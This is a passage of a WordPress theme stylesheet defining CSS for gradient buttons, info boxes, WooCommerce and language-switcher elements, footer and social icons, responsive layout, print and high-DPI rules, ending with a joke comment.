  text-shadow: 0 1px 0 #ffffff;
}

a.silver:hover {
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#c0c0c0));
  background-image: -webkit-linear-gradient(top, #ffffff, #c0c0c0);
  background-image: -moz-linear-gradient(top, #ffffff, #c0c0c0);
  background-image: -ms-linear-gradient(top, #ffffff, #c0c0c0);
  background-image: -o-linear-gradient(top, #ffffff, #c0c0c0);
  background-image: linear-gradient(top, #ffffff, #c0c0c0);
  border: 1px solid #9e9e9e;
  color: #444444;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#c0c0c0);
  text-shadow: 0 1px 0 #ffffff;
}

a.gray {
  background-color: #696969; /* Dim Gray */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#939393), to(#696969));
  background-image: -webkit-linear-gradient(top, #939393, #696969);
  background-image: -moz-linear-gradient(top, #939393, #696969);
  background-image: -ms-linear-gradient(top, #939393, #696969);
  background-image: -o-linear-gradient(top, #939393, #696969);
  background-image: linear-gradient(top, #939393, #696969);
  border: 1px solid #474747;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#939393, endColorstr=#696969);
  text-shadow: 0 -1px 0 #474747;
}

a.gray:hover {
  background-color: #adadad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#adadad), to(#696969));
  background-image: -webkit-linear-gradient(top, #adadad, #696969);
  background-image: -moz-linear-gradient(top, #adadad, #696969);
  background-image: -ms-linear-gradient(top, #adadad, #696969);
  background-image: -o-linear-gradient(top, #adadad, #696969);
  background-image: linear-gradient(top, #adadad, #696969);
  border: 1px solid #474747;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#adadad, endColorstr=#696969);
  text-shadow: 0 -1px 0 #474747;
}

a.black {
  background-color: #080808; /* Black */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#323232), to(#080808));
  background-image: -webkit-linear-gradient(top, #323232, #080808);
  background-image: -moz-linear-gradient(top, #323232, #080808);
  background-image: -ms-linear-gradient(top, #323232, #080808);
  background-image: -o-linear-gradient(top, #323232, #080808);
  background-image: linear-gradient(top, #323232, #080808);
  border: 1px solid #000000;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#323232, endColorstr=#080808);
  text-shadow: 0 -1px 0 #000000;
}

a.black:hover {
  background-color: #4c4c4c;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#4c4c4c), to(#080808));
  background-image: -webkit-linear-gradient(top, #4c4c4c, #080808);
  background-image: -moz-linear-gradient(top, #4c4c4c, #080808);
  background-image: -ms-linear-gradient(top, #4c4c4c, #080808);
  background-image: -o-linear-gradient(top, #4c4c4c, #080808);
  background-image: linear-gradient(top, #4c4c4c, #080808);
  border: 1px solid #000000;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c4c4c, endColorstr=#080808);
  text-shadow: 0 -1px 0 #000000;
}

/* =Info Boxes
-------------------------------------------------------------- */
.info-box {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  display: block;
  margin: 20px 0;
  padding: 15px;
  text-align: left;
}

.alert {
  background-color: #faebeb;
  border: 1px solid #dc7070;
  color: #212121;
}

.address {
  background-color: #f6f5ef;
  border: 1px solid #cdc9a5;
  color: #212121;
}

.notice {
  background-color: #fbf9e9;
  border: 1px solid #e3cf57;
  color: #212121;
}

.success {
  background-color: #f9fde8;
  border: 1px solid #a2bc13;
  color: #212121;
}

.download {
  background-color: #fff4e5;
  border: 1px solid #ff9912;
  color: #212121;
}

.information {
  background-color: #eef3f6;
  border: 1px solid #6ca6cd;
  color: #212121;
}

.required {
  color: #d5243f;
}

/* =WooCommerce
-------------------------------------------------------------- */
#breadcrumb {
  padding: 40px 0 0 0;
}

#breadcrumb a {
  color: #0066cc;
  font-size: 12px;
  font-weight: 400;
}

#breadcrumb a:hover {
  color: #444444;
  text-decoration: none;
}

#content-woocommerce {
  margin-top: 40px;
  margin-bottom: 20px;
}

.products ul, ul.products {
  margin-top: 40px;
}

.cart-collaterals .shipping_calculator {
  width: 100%;
}

table.shop_table {
}

table.cart td.actions .coupon .input-text,
table.cart td.actions .coupon .input-text {
  cursor: text;
}

/* =WPML
-------------------------------------------------------------- */
.icl_languages_selector {
  float: right;
  text-align: left
}

.rtl .icl_languages_selector {
  float: left;
  text-align: right
}

@media screen and (max-width: 650px) {
  html {
    background: transparent;
  }
  #logo {
    margin: 15px 0;
    width: 280px;
  }
  .icl_languages_selector,
  .rtl .icl_languages_selector {
    float: none;
  }

  #current_members {
    width: 100%;
  }

  #sidebar { width: 100%; }

  #current_members ul li {
    width: 50%;
    float: left;
  }
  #current_members ul li a {
    font-size: 12px;
  }
  #content-full {
    margin-top: 10px;
    margin-bottom: 30px;
  }
  .current-menu-item a {
    background-color: #E0E5E9;
  }
  .entry_wrapper .content_left,
  .entry_wrapper .content_right {
    width: 100%;
  }

  #footer_wrapper {
    height: auto;
    background-color: #9eaab7;
    margin-top: 15px;
  }

  #footer {
    height: auto !important;
    top: 0 !important;
  }

  #footer_box {
    position: static;
    width: auto;
    box-shadow: none;
    background-color: transparent;
  }
  #subscribe-wrapper, #stamp-competition {
    background: #175f9b;
    width: 100%;
  }

  #competition .sepac .blue {
    color: #99C2EB;
  }
  a.button-link {
    display: block;
    text-align: center;
  }
  #subscribe {
    background: none;
    padding: 5px 12px;
    position: static;
  }
  #competition, #advertising {
    padding: 5px 12px 12px;
    background: none;
    position: static;
  }
  .sml_subscribe .sml_name input, .sml_subscribe .sml_email input {
    width: 100%;
  }
  .sml_subscribe .sml_submit {
    position: static;
  }
  .sml_subscribe .sml_submit input {
    width: 100%;
  }
}

/* =Polylang
-------------------------------------------------------------- */
.widget_polylang li {
  display: inline;
  list-style-type: none;
}

/* =Footer
-------------------------------------------------------------- */
#footer {
  font-size: 13px;
  line-height: 1.5em;
  position: relative;
  top: -40px;
  margin: 0 auto;
  overflow: hidden;
  height: 210px;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#footer a {
  color: #fff;
  font-weight: 400;
}

#footer a:hover {
  color: #444444;
}

#footer_wrapper .grid.col-940 {
  margin: 0;
}

.scroll-top {
  text-align: center;
}

.copyright {
  text-align: left;
}

.powered {
  text-align: right;
}

/* =Social Icons
-------------------------------------------------------------- */
#footer .social-icons {
  list-style: none;
  line-height: normal;
  padding: 0;
  margin: 0;
  text-align: right;
}

#footer .yelp-icon,
#footer .vimeo-icon,
#footer .youtube-icon,
#footer .twitter-icon,
#footer .facebook-icon,
#footer .linkedin-icon,
#footer .rss-feed-icon,
#footer .instagram-icon,
#footer .pinterest-icon,
#footer .foursquare-icon,
#footer .google-plus-icon,
#footer .stumble-upon-icon {
  display: inline;
  margin: 1px;
  padding-left: 3px;
}

/* =Alignments Extras
-------------------------------------------------------------- */
.left {
  float: left;
}

.right {
  float: right;
}

.center {
  text-align: center;
}

/* =Clearfix
-------------------------------------------------------------- */
.clearfix:after,
.clearfix:before,
#container:after,
#container:before,
.widget-wrapper:after,
.widget-wrapper:before {
  content: ' ';
  display: table;
}

.clearfix:after,
#container:after,
.widget-wrapper:after {
  clear: both;
}

.ie7 .clearfix,
.ie7 #container,
.ie7 .widget-wrapper {
  zoom: 1;
}

.clear {
  clear: both;
}

/* =Begin bidirectionality settings (do not change)
-------------------------------------------------------------- */
BDO[DIR="ltr"] {
  direction: ltr;
  unicode-bidi: bidi-override;
}

BDO[DIR="rtl"] {
  direction: rtl;
  unicode-bidi: bidi-override;
}

[DIR="ltr"] {
  direction: ltr;
  unicode-bidi: embed;
}

[DIR="rtl"] {
  direction: rtl;
  unicode-bidi: embed;
}

/* =Media Print
    If you're working on a Child Theme, make sure that all
  media queries are included in your style.css
-------------------------------------------------------------- */
@media print {

  h1, h2, h3, h4, h5, h6 {
    page-break-after: avoid;
  }

  ul, ol, dl {
    page-break-before: avoid;
  }
}

/*  Retina (HiDPI) Display
    http://www.quirksmode.org/blog/archives/2012/06/devicepixelrati.html
-------------------------------------------------------------- */
@media only screen and (-moz-min-device-pixel-ratio:1.5), only screen and (-o-min-device-pixel-ratio:3/2), only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5) {

  body {
  }
}

/*The last 29 days of the month are the hardest."- Nikola Tesla*/